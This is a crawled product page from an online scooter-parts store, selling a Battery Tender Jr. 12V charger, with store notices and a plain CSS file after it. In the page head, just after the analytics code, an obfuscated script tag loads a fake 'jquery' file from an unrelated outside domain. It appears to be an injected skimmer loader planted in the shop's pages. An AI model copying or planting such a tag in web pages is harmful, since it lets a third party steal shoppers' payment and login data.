

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.scooterloungeonline.com/product/56-1129
body_size: 7143
content:
<!DOCTYPE html>
<html>
<head>
<title>Add to Cart</title>
<meta name="keywords" content="Battery Tender, Scooter Battery charger, Scooter charger, scooter battery recharger">
<meta name="description" content="The Battery Tender is more than a battery charger, it is a battery charger with extra features that every scooter owner would want in a charger. It can be attached to the scooter and left for months at a time, making it perfect for preventing your battery from going dead over the winter. Everyone who has let a scooter battery die from lack of proper maintenance over the winter and has had to buy a $35-$100 new battery knows that this is the perfect permanent solution! 

Note:  This is a 12 Volt Charger">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:13px; color:#000000; }
.heading { font-weight:bold; font-family:LucidaSansUnicode; font-size:14px; color:#9b0303; }
.priceparts { color:#000000; font-family:Arial; font-size:10px; }
.button.edge.on { background-color:#adadad !important; color:#ffffff !important; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#333333; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-color:#7f7f7f; }
.border { background-color:transparent; border:0px; border-bottom:1px dotted #ffffff; }
.border > .content { padding:5px 0px 10px 0px; }
.border > .title { background-color:transparent; padding:0px; font-size:1.2em; font-weight:bold; }
.bottomcontainer { padding:10px 0px; }
.breadcrumbs .link { font-size:11px; color:#9b0303; }
.breadcrumbscontainer { padding:0px 10px; }
.centercontainer { border-left:0px solid #d3d3d3; width:1007px; padding:0px 10px; }
.logo { margin-right:40px; margin-left:10px; }
.margin { padding:0px 10px; }
.maincontainer { margin:10px auto; background-image:url('/steel/images/gradient.jpg'); background-repeat:repeat-x; width:1007px; background-color:white; }
.menucontainer { vertical-align:bottom; width:1007px; }
.pageimagecontainer { padding-top:10px; }
.pagetitle { padding-top:10px; padding-bottom:20px; }
.siteelements { text-align:right; padding-top:10px; padding-right:40px; color:#999; }
.siteelements .link { font-size:11px; }
.siteimage { margin:0px 10px; }
.sitenavigation { display:inline; }
.sitenavigation td { vertical-align:top; }
.sitenavigation .dynamicimage { border-right:1px solid #c7c7c7; padding:0px 13px; }
.sitenavigation .last .dynamicimage { border-right:none; }
.titleimage { padding:10px; }
.welcomeelement { float:right; }
.welcomeelement.link { color:#000; }
#center .border { border-bottom:1px solid #ffffff; }
#right, #left { padding:10px 0px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768986006704"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/demo-assets/css/demo-styles.css"/>
<!--[if lt IE 8]><link rel="stylesheet" type="text/css" media="screen" href="/files/1669893/Javascript/home/css/demo-styles-ie.css" /><![endif]-->
<style>
.pagetext table {
    border-spacing: 2px;
    
}
</style>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1669893);</script>
</div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-7526660-1");
pageTracker._trackPageview();
} catch(err) {}</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1669893.min.js></scRIpt>

<div class="maincontainer">
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/reset.css" media="screen"/>
<!-- Main CSS File -->
<link rel="stylesheet" type="text/css" href="/files/1669893/Javascript/style.css" media="screen"/>
<div id="menu_div">
            <div id="navigation">
                <div id="menu">
                    <ul id="nav">
                        <li><a href="/store/1669893">Home</a></li>
                            
                                        
                        <!-- END Home Item -->
                        
                        <li><a href="/store/1669893/parts">Parts</a>
                            <ul>
                                <li><a href="/store/1669893/scooteraccessories">Accessories</a></li>
                                <li><a href="/store/1669893/scooterapparel">Apparel</a></li>
                                <li><a href="/store/1669893/scooterbatteries">Batteries</a></li>
                                <li><a href="/store/1669893/brakesandsuspension">Brakes & Suspension</a></li>
                                <li><a href="/store/1669893/bulbs">Bulbs</a></li>
                                <li><a href="/store/1669893/scooterdrivebelts">Drive Belts</a></li>
                                <li><a href="/store/1669893/scooterfilters">Filters</a></li>
                                <li><a href="/store/1669893/chinesescooterparts">GY6 Scooter Parts</a></li>
               
                                <li><a href="/store/1669893/scooterhandlebarparts">Handlebar</a></li>
                                <li><a href="/store/1669893/handyparts">Handy Parts</a></li>                                
                                <li><a href="/store/1669893/scootermemorabilia">Memorabilia</a></li>
                                <li><a href="/store/1669893/oils">Oils & Fluid</a></li>
                                <li><a href="/store/1669893/scooterperformanceparts">Performance</a></li>
                                <li><a href="/store/1669893/scooterracks">Racks & Chrome</a></li>
                                <li><a href="/store/1669893/scooterseats">Seats</a></li>
                                <li><a href="/store/1669893/sparkplugs">Spark Plugs</a></li>
                                <li><a href="/store/1669893/scootertiresandrims">Tires & Rims</a></li>
                                <li><a href="/store/1669893/scootertools">Tools</a></li>
                                <li><a href="/store/1669893/scooterbagsandluggage">Top Cases & Bags</a></li>
                                <li><a href="/store/1669893/usedparts">Used Parts</a></li>
                                <li><a href="/store/1669893/scooterwindshields">Windshields</a></li>
                                <li><a href="/store/1669893/wintergear">Wintergear</a></li>
                                
                                                             
                                                       
                            </ul>
                       </li> 
                        <!-- END Portfolio Item -->
                        
                        <li><a href="/store/1669893/parts">Parts by Scooter</a>
                            <ul>
                                <li><a href="/store/1669893/genuinebuddy50/125/150parts">Genuine Buddy 50/125</a></li>
                                <li><a href="/store/1669893/genuinebuddy170iparts">Genuine Buddy 170i</a></li>
                                <li><a href="/store/1669893/genuinebuddykickparts">Genuine Buddy Kick</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Blackcat</a></li>
                                <li><a href="/store/1669893/genuineblurparts">Genuine Blur 150</a></li>
                                <li><a href="/store/1669893/genuineblur220parts">Genuine Blur 220i</a></li>
                                <li><a href="/store/1669893/genuinehooliganparts">Genuine Hooligan 170i</a></li>
                                <li><a href="/store/1669893/genuinerattler50parts">Genuine Rattler 50</a></li>
                                <li><a href="/store/1669893/rattler110parts">Genuine Rattler 110</a></li>
                                <li><a href="/store/1669893/genuineroughhouseparts">Genuine Roughhouse</a></li>
                                <li><a href="/store/1669893/genuinestellaparts">Genuine Stella 2T</a></li>
                                <li><a href="/store/1669893/vespagts300parts">Vespa GTS300ie</a></li>
                                <li><a href="/store/1669893/vespasprint150parts">Vespa Sprint 150</a></li>
                                <li><a href="/store/1669893/vespaprimavera150parts">Vespa Primavera 150</a></li>                              
                                <li><a href="/store/1669893/vespagt200parts">Vespa GT200</a></li>
                                <li><a href="/store/1669893/vespalx150parts">Vespa LX150</a></li>
                                <li><a href="/store/1669893/vespap125xparts">Vespa P125X</a></li>
                                <li><a href="/store/1669893/vespap200eparts">Vespa P200E</a></li>
                                <li><a href="/store/1669893/vespaet2parts">Vespa ET2</a></li>
                                <li><a href="/store/1669893/vespaet4parts">Vespa ET4</a></li>
                                <li><a href="/store/1669893/symhd200evoparts">SYM HD200 EVO</a></li>
                                <li><a href="/store/1669893/symrv250parts">SYM RV250</a></li>
                                
                                
                                
                            
                                
                                
                                
                            </ul>
                        </li>
                        <!-- END Blog Item -->
<li><a href="/store/1669893/bodypanels">Body Panels</a></li>
<li><a href="/store/1669893/services">Services</a></li>                      
<li><a href="/store/1669893/scootergalleries">Scooters for Sale</a></li>
<li><a href="/store/1669893/contact">Contact Us</a></li><p><center>
<form style="margin: 3px;" class="form" method="GET" action="/search">
<input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></form>
<id="search_searchbox" value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';} type="submit" style="display:none;"><div class="content">search</div></button></div>
                    
                </div><!-- #menu END-->
            </div><!-- #navigation END-->
        <!-- #menu_div END-->
                    </ul><!-- #nav END-->
                        
                    
<table class="menucontainer">
 
  
    </table>
<div>
<a href="http://www.scooterloungeonline.com">
     <img src="/files/1669893/uploaded/slologo.png"></img>
<a class="link" href="/store/1669893/login"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Flogin.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Login  </a>      </span><a class="link" href="/store/1669893/shipping"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Freturnslogo.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Returns</a>       <a class="link" href="/store/1669893/sitemap"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fsitemap.gif&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Site Map</a>    <a class="link" href="/store/1669893/tracking"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Forder_tracking.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Tracking</a>      <a class="link" href="/store/1669893/cart"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fvc.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">View Cart</a>    <a class="link" href="/store/1669893/checkout"><img class="image dynamicimage" src="/account/images/image.img?color=a8a8a8&text=000000&accent=ffffff&compliment=333333&navigation=9b0303&heading=9b0303&title=9b0303&logo=333333&link=000000&picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2Fchecout8.png&picture.width.max=20&picture.image.mask.apply=false&cache=-30">Checkout</a>  
</div>
    <div class="pageimagecontainer">
<hr color="B33333">
            </div>
 
<table>
        <td class="centercontainer">
           
                <img class="pagetitle" alt="Add to Cart" id="pagetitle" src="/steel/pagetitle.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;title.text=Add+to+Cart&amp;font=UniversCondensed&amp;fontsize=30&amp;fontcolor=9b0303&amp;cache=1767400025002">                <div class="areapanel" id="center"><div class="space border">
<div class="content">
<div class="space pagetext" id="pageelement_5396581">
<div class="panel"><div align="center">Click &quot;Add to Cart&quot; to order this product.<br>
Email thescooterlounge@gmail.com&nbsp;with any questions about this or any of our other products.<br>
<br>
<span style="color:#ff0000;">&nbsp; ALL SALES ARE FINAL FOR ACCESSORY WINDSCREENS/WINDSHIELDS AND ELECTRICAL COMPONENTS.<br>
NO RETURNS OR EXCHANGES ON THESE ITEMS. &nbsp;</span></div>
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="space pageproduct" id="pageelement_572803386">
		<div class="headingcontainer"><img class="heading dynamicimage" alt="Battery Tender, Jr. 12V Charger" src="/steel/heading.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;location.state=center&amp;link=000000&amp;title.text=Battery+Tender%2C+Jr.+12V+Charger&amp;font=LucidaSansUnicode&amp;fontsize=14&amp;stage.width.max=1027&amp;stagecolor=ffffff&amp;width=1027&amp;cache=1767400025002"><h1 class="product-title heading hide">Battery Tender, Jr. 12V Charger</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/1669893/uploaded/12V Battery Tender.png" rel="lightbox[496732581]" title="Battery Tender, Jr. 12V Charger" id="product_496732581_view"><img class="image dynamicimage" id="product_496732581_lightbox" alt="Battery Tender, Jr. 12V Charger" title="Battery Tender, Jr. 12V Charger" src="/account/images/image.img?color=a8a8a8&amp;text=000000&amp;accent=ffffff&amp;compliment=333333&amp;navigation=9b0303&amp;heading=9b0303&amp;title=9b0303&amp;logo=333333&amp;link=000000&amp;picture.image.url=%2Ffiles%2F1669893%2Fuploaded%2F12V+Battery+Tender.png&amp;picture.width.max=410&amp;picture.image.mask.apply=false&amp;stage.width.max=1027&amp;cache=1767400025002"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text">The Battery Tender is more than a battery charger, it is a battery charger with extra features that every scooter owner would want in a charger. It can be attached to the scooter and left for months at a time, making it perfect for preventing your battery from going dead over the winter. Everyone who has let a scooter battery die from lack of proper maintenance over the winter and has had to buy a $35-$100 new battery knows that this is the perfect permanent solution!<br>
<br>
Note: &nbsp;This is a 12 Volt Charger</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
56-1129</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
2.5 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">48</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_496732581" id="quantity_496732581" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_496732581" id="addToCart_496732581" value="Add To Cart" type="submit"><div class="content">Add To Cart</div></button></div>
</div>
</form>
</div>
<div class="space pagebackground" id="pageelement_596897646">
<div class="space margin"><div  class="space pagecode" id="pageelement_632003070" ><script type="text/javascript" src="https://www.rapidscansecure.com/siteseal/siteseal.js?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF"></script>
</div></div>
</div>
</div>
</div>
            </td>
        </tr>
    </table>
    <div class="breadcrumbscontainer">
                    </div>
    
    <hr width="987" color="#d3d3d3" size="1" />
    <div class="bottomcontainer">
        <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_596897652">
<div class="space margin"><div class="space pagetext" id="pageelement_613289302">
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img alt="" src="/files/1669893/uploaded/Thank You for supporting our small family-run business!-2.png" style="width: 900px; height: 253px;"><br>
<font size="5" style="font-family: Georgia; color: rgb(47, 104, 152); font-size: 24px;"><span style="caret-color: rgb(126, 34, 12);"><b><i>_________________________________________________________</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b style="color: rgb(155, 18, 43); font-family: Georgia; font-size: 32px;">&nbsp;</b><br></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">PLEASE NOTE:&nbsp;</font></b></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">The Scooter Lounge will be closed</font></b><b style="caret-color: rgb(185, 14, 38); color: rgb(185, 14, 38); font-family: Georgia; font-size: 32px;">&nbsp;</b></div><div style="text-align: center;"><b style="caret-color: rgb(185, 14, 38); color: rgb(185, 14, 38); font-family: Georgia; font-size: 32px;">January 7th - 22nd</b></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><i style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia;"><b><font style="font-size: 24px;">_________________________________________________________</font></b></i></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font arial="" size="5" style="font-size: 24px; font-family: "><b>Service and Repairs</b></font></div>
<div style="text-align: justify;"><b style="font-size: 24px;">In order to serve our customers better, we gladly<u> service the scooters that we sell</u> which include Vespa, Piaggio, Genuine, Royal Alloy, SYM, Lance and Scootstar. We do not service other brands of motor scooters during our busy season which is March through October unless they are running and can get to us under their own power.</b><span style="font-size: 24px;"><b><u> Please check with our staff before bringing your scooter in.</u></b></span><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;Repairs are completed on a first-come, first-served basis.&nbsp;</font></span></b><b><span style="text-align: left;"><font style="font-size: 24px;">Scooters are accepted only during business hours so please do not leave your scooter outside our building after store hours.&nbsp;</font></span></b></div><div style="text-align: justify;"><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;</font></span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><b><font size="5" style="font-size: 24px;"><span style="text-align: left;">We want you to be thrilled with our service.&nbsp; If you experience a problem regarding our repairs on your scooter, please bring it back within&nbsp;</span><span style="text-align: left;">30 days</span><span style="text-align: left;">&nbsp;so we can make it right.&nbsp; Vehicles that are not picked up upon completion after 3 business days will be charged storage fees of $10/day unless arrangements are made with management.&nbsp; After 30 days property will be considered abandoned and sold</span></font><span style="font-size: 16px; text-align: left;">.</span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: right;"><b style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia; font-size: 24px; text-align: center;"><i>_________________________________________________________</i></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">All parts orders should be placed&nbsp;through this website. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">For assistance&nbsp;<span style="caret-color: rgb(136, 34, 78);">please</span>&nbsp;<u>email</u> us at parts@thescooterlounge.com. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">We do not take phone orders.</font></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color: rgb(63, 63, 63); font-size: 24px;">&nbsp; &nbsp; &nbsp;</span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.scooterloungeonline.com/files/1669893/Javascript/home/demo-assets/css/demo-styles.css
body_size: 1285
content:
/*DEMO STYLES*/
@charset "utf-8";

body{
	padding: 0 0 100px 0 !important;
}

#header{
	position: relative;
}

.clear{
	clear: both;
}

#demo-details a{
	color: white;
}
#demo-details a:hover{
	text-decoration: none;
}

#demo-details .no-underline{
	text-decoration: none;
}

#demo-details{
	background-color: black;
	background-color: rgba(0, 0, 0, 0.7);
	
	left: 0;
/*	min-width: 960px;*/
	position: fixed;
	width: 100%;	
	z-index: 500;
	color: white;
	
	padding: 0px 0 0px 0;
}

#demo-details li{
	vertical-align: middle;
	position: relative;
	top:2px;
}

.tag {
	background: black;
	color: white;
	font-size: 1.6em;
	font-weight: bold;
	padding: 5px;
	position: absolute;
	right: 20px;
	top: 30px;

	-webkit-transform: rotate(10deg);
	-moz-transform: rotate(10deg);
	-o-transform: rotate(10deg);
	-ms-transform: rotate(10deg);
	transform: rotate(10deg);
	z-index: 10000;
}

#demo-details h1{
	font-size: 18px;
	text-align: center;
	width: 100%;
}

#share{
	float: left;
/*	line-height: 200%;*/
	list-style: none;
	
	width: 100%;	
}

.logo-small{
	padding: 0 5px;
	margin: 0 !important;
	vertical-align: middle;
}

.facebook{
	padding: 6px 0 0 0;	
}

.twitter{
	padding: 6px 0 0 0;	
}

.hire{
	font-size: 12px;
}

.hire p{
	width: 110px;
}

.hire span{
	float: left;
	margin-top: -2px;
}

.hire img{
	float: right;
}

.hire a{
	padding: 0 0 0 5px;
}

#share li{
	vertical-align: top;
}

#demo-details li{
	display: inline-block;
	padding: 5px;
}

#demo-details li iframe, #demo-details li p{
	margin: 0 10px 0 0;
}

#demo-details li img{
	margin: 0 10px;
	position:relative;
	top:2px;
}

.medium{
	line-height: 1.4em;
	margin: 20px;
	width: 600px;	
}

.bottom{
	bottom: 0;	
}

.top{
	top: 0;	
}

#demo-links{
	
	font-size: 12px !important;
	font-weight: 200;
	margin: 0px 0 0 0px;
}

#demo-links ul{
	
	font-size: 12px;
	
	margin: 0;
	padding: 0;	
}

a{
	padding: 0px 0;
	text-decoration: underline;
}

a:hover{
	text-decoration: none;
}

#main{
	border-top: #333 solid 3px;
	margin: 0 auto;
	padding: 40px;
	max-width: 960px;
}

#content p{
	margin: 0 0 20px 0;
}

#content #product-links{
	margin: 0 0 40px 0;
	padding: 0;
}

#content #product-links li{
	display: inline-block;
	margin: 0 20px 0 0;
}

#content{
	float: left;
	line-height: 1.6em;
	margin: 0 60px 0 0;
	width: 65%;
}

#aside{
	float: right;
	width: 25%;
}

#aside small{
	font-size: 12px;
}

#aside .features{
	font-family: Tahoma, sans-serif;
	font-size: 14px;
}

#content h3{
	font-size: 30px;
	font-weight: bold;
	margin: 15px 0 20px 0;
}

#main ul{
	line-height: 1.4em;
	list-style: disc;
	margin: 20px 0;
	padding: 0 0 0 20px;
}

#aside small{
	padding: 40px 0;
}

code{
	color: #4885D5;
	font-size: 0.8em !important;
	word-wrap: break-word;
}

pre{
	line-height: 1.4em !important;
}

p code{
	background: white;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	padding: 5px;
}

pre{
	background: white;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	margin: 20px 0 !important;
	padding: 10px 10px 15px 10px !important;
}

.additional{
	height: 250px;
	overflow-x: scroll;
}

ol{
	font-size: 0.9em !important;
	list-style-type: lower-roman !important;
	margin: 0 0 0 20px !important;
}

#footer {
	margin: 20px 0 0 0;
	position: relative;
}

#footer ul {
	padding: 0;
	line-height: 1em;
}

#footer li {
	display: inline-block;
	width: 100%;
}

.twitter-follow-button {
	clear: both;
	float: right;
	font-family: Tahoma, sans-serif;
	font-size: 0.8em;
	line-height: 2em;
	width: 120px !important;
}

#footer small{
	font-size: 0.8em;
	line-height: 1.6em;
}

@media only screen and (max-width : 768px) {
	body{
		padding: 0 !important;
	}
	
	.tag {
		font-size: 1.2em;
	}
	
	#demo-links{
		width: 100%;
	}
	
	.theme-title li{
		width: 100%;
	}
	
	#aside{
		float: none;
	}
	
	#demo-details{
		bottom: 0;
		position: relative;
		width: 100%;
	}
	
	#demo-links, #share{
		float: none;
		margin: 0 auto;
	}
	
	#content, #aside{
		width: 100%;
	}
	
	#footer ul, #footer small{
		position: relative;
		padding: 0;
	}
	
	#footer ul{
		margin: 20px 0 0 0;
	}
	
	#demo-links{
		margin: 0 0 20px 0;
	}
	
	#share{
		width: 100%;
	}
	
	
}

/*!DEMO STYLES*/